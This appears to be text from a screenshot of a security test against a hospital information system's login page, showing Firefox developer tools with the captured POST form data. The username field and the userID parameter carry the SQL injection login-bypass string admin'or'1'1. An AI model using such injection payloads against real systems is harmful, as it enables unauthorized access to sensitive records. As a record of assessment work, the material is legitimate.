 192.168.13.243:8080/com.ylz.his/HisServlet?method=login
火狐官方站点 新手上路 常用网址 京东商城 等级保护测评机构管... work 移动设备上的书签
用户名: admin'or'1'1
密码:
验证码:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 消息头 Cookie 请求 响应 耗时 栈跟踪
200 POST 192.168.13.243:8... HisServlet?method=login HisServlet:184 (doc... html 6.58 kB 6.44 ...
200 GET 192.168.13.243:8... jquery-3.2.1.js script js 已缓存 0 字节
200 GET 192.168.13.243:8... jquery.form.min.js script js 已缓存 0 字节
200 GET 192.168.13.243:8... common.js script js 已缓存 233 ...
200 GET 192.168.13.243:8... jsencrypt.min.js script js 已缓存 0 字节
200 GET 192.168.13.243:8... codeServlet img jpeg 1.89 kB 1.67 ...
200 GET 192.168.13.243:8... favicon.ico FaviconLoader.sys.m... x-icon 已缓存 21.63...
过滤请求参数
表单数据 原始
mypretime: "0"
isLoginPage: "1"
codeIp: ""
userID: "admin'or'1'1"
userPass: "at1Ib65+Vdsee4BfUrFtiATOML6ZyM/dUvzVRUwvew
/4wfiMQGno9XCdGGq7YjILilhGtDbO7sGOvqXjLcNFbPWQqnb00
xbDR8hOX4Xo+zOg6G8VuKHsaw6tBI0iVY3DjMPGPGniHIQKzIDO
92eANN0AZAbziaioMSjDVHnd2ng="
checkCode: "ziys"
START_LOGINIP: ""
clientVersion: "01.00.000001"
systemCode: "OE"
START_LOGINMAC: "AA-AA-AA-AA-AA-AA"